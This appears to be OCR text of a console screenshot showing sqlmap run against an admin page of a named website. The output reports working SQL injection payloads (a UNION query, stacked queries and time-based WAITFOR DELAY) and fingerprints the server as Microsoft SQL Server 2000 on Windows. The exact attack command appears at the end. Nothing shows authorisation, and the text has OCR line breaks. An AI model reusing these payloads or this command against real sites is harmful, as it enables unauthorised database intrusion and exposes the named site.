 sqlmap.py
sentation inside corresponding output files.
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[22:37:05] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[22:37:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:37:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://www.shbo-xun.com:80/admin/fengmao.jsp?action=update&sid=' UN
ION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(118)+CHAR(106)+CHAR(113)+CHAR( )+C
HAR(79)+CHAR(67)+CHAR(102)+CHAR(66)+CHAR(66)+CHAR(102)+CHAR(109)+CHAR(108)+CHAR(
118)+CHAR(113)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR(113),NULL-- &type=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: http://www.shbo-xun.com:80/admin/fengmao.jsp?action=update&sid='; W
AITFOR DELAY '0:0:5'--&type=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://www.shbo-xun.com:80/admin/fengmao.jsp?action=update&sid=' WA
ITFOR DELAY '0:0:5'--&type=1
---
[22:37:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[22:37:06] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\www.shbo-xun.com'
[*] shutting down at 22:37:06
C:\Python27\sqlmap>sqlmap.py -u "www.shbo-xun.com/admin/fengmao.jsp?action=updat
e&sid=*&type=1"